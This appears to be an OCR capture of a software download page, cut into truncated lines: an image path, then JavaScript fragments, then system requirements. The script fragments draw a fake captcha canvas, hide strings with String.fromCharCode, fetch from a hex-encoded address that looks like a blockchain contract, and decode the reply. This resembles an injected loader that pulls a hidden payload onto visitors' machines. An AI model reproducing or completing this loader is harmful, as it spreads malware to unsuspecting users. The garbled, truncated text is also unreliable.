
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack